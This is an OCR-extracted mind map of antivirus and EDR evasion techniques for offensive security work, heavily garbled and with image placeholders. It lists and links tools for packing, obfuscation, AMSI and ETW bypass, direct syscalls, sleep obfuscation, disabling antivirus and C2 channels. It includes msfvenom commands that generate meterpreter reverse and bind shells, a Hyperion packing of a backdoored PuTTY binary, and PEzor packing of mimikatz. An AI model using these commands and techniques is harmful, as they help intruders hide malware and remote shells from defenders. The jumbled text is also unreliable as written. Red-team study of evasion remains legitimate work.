

Packing - https://pentester.blog/?p=39 - Polymorph -- https://www.exploit-db.com/papers/13874 https://www.ired.team/offensive-security/ - Signature hiding - defense-evasion/av-bypass-with-metasploittemplates ROP —— https://improsec.com/tech-blog/bypassing-<br>control-flow-guard-on-windows-10-part-ii https://joshpitts.medium.com/hooking-control-— flow-guard-cfg-for-fun-and-profit-<br>31f951485545  $\vdash$  CFG  $\mathord{\hspace{1pt}\text{--}\hspace{1pt}}$ https://citeseerx.ist.psu.edu/document?repid= \_ rep1&type=pdf&doi=<br>| ade1cc22ee994c1b353326ae4cedccd29f33b8d  $\Gamma$  Static -CFG flattening - http://ac.inf.elte.hu/Vol\_030\_2009/003.pdf Pro tips : A shellcode sent in 3 open sources https://learn.microsoft.com/en-us/dotnet/ packer will have more chance to be caught than — Change logo/icon —— csharp/language-reference/compiler-options/<br>resources?redirectedfrom=MSDN a manual obfuscation  $\blacksquare$  Change date of compilation https://rastamouse.me/memory-patching-amsibypass/ https://www.mdsec.co.uk/2018/06/exploring- $\overline{\phantom{1}}$  Bypass AMSI  $\overline{\phantom{1}}$  $\overline{\phantom{a}}$  powershell-amsi-and-logging-evasion/ https://www.pentestpartners.com/securityblog/patchless-amsi-bypass-using-sharpblock/  $\mathbf{-}$  Description  $\Gamma$  C2 by DNS Network  $-$  P2P (hide ip from C2)  $L$  HTTPS https://medium.com/@merasor07/av-edrevasion-using-direct-system-calls-user-mode-<br>vs-kernel-mode-fad2fdfed01a https://github.com/aeverj/NimShellCodeLoader=  $\blacktriangleright$  Direct syscalls  $\blacktriangleright$ Intertythemetherythub.io/Dynamic-Invoke/ WaitForSingleObjectEx —— https://www.purpl3f0xsecur1ty.tech/2021/03/<br>30/av\_evasion.html — dynamic  $-$ Foliage ittps://evasion - Delayed execution - $\mathbb{Z}$  A small sleep obfuscation technique that uses timing.h Ekko CreateTimerQueueTimer Win32 API Deathsleep —— https://github.com/janoglezcampos/ Disable ETW \_\_\_\_\_ https://www.mdsec.co.uk/2020/03/hidinghttps://github.com/js-on/WeaponizeCrystal/ └ DInvoke – https://github.com/TheWover/DInvoke **Generate shellcode Automatic obfuscation Manual obfuscation** msfvenom -p windows/x64/meterpreter/ https://github.com/sevagas/macro\_pack= - reverse\_tcp LHOST=<SERVER>LPORT=<  $-$  Office macro  $-$ **PORT>-fraw** https://github.com/optiv/lvy\_ msfvenom -p windows/meterpreter/reverse\_ https://github.com/phra/PEzor=  $-$  msfvenom  $-$  tcp LHOST=127.0.0.1 --encrypt rc4 --encryptkey thisisakey -f dll https://github.com/klezVirus/inceptor= msfvenom -p windows/meterpreter/bind\_tcp -e — x86/shikata\_ga\_nai '\x00' -i 3<u>0 RHOST=10.0.0.</u> 68 LPORT=9050 -f c | tr -d "" | tr -d '\n' | more https://github.com/Nariod/RustPacker= https://github.com/DavidBuchanan314/  $-$  C2 (Cobalt/Havoc what ever)  $$ monomorph https://nytrosecurity.com/2019/06/30/writing-— https://github.com/upx/upx  $-$  ASM  $\overline{\phantom{a}}$  shellcodes-for-windows-x64/ https://github.com/EgeBalci/sgn/ wine hyperion.exe /root/payloads/shellter/ https://github.com/CCob/SharpBlock - Hyperion  $$ shellter\_putty\_reverse\_x86.exe https://github.com/danielbohannon/Invoke-Obfuscation https://vxug.fakedoma.in/papers/VXUG/ — Static —<mark>—</mark> AMSI Bypass *–* Exclusive/ — C https://github.com/klezVirus/Chameleon FromaCprojectthroughassemblytoshellcodeHas herezade.pdf https://github.com/tokyoneon/Chimera - https://github.com/optiv/ScareCrow com - Signature hiding https://github.com/paranoidninja/CarbonCopy LOLBIN —— RemComSvc —— https://gist.github.com/snovvcrash/<br>123945e8f06c7182769846265637fedb Entropy - https://github.com/kleiton0x00/Shelltropy https://github.com/optiv/ScareCrow – https://gist.github.com/tandasat/<br>e595c77c52e13aaee60e1e8b65d2ba32 - Disable ETW https://github.com/Soledge/BlockEtw

https://github.com/CCob/SharpBlock

- https://github.com/optiv/Freeze o packed.exe

https://github.com/phra/PEzor —— syscalls -sleep=120 mimikatz/x64/mimikatz.  $exc - z$  2

https://github.com/optiv/ScareCrow – https://github.com/klezVirus/SysWhispers3

 $-$  https://github.com/jthuraisamy/SysWhispers2

- Disable AV - https://github.com/APTortellini/unDefender

- Block DLL - https://github.com/CCob/SharpBlock

Dynamic - Indirect syscall -

- Detect virtual machines —— https://github.com/a0rtega/pafish



ScareCrow -I /Path/To/ShellCode -d facebook.

Freeze -I /PathToShellcode -encrypt -sandbox -

PEzor.sh -sgn -unhook -antidebug -text -